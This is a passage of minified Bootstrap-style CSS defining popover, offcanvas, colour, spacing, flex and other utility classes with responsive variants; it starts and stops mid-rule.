0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{marg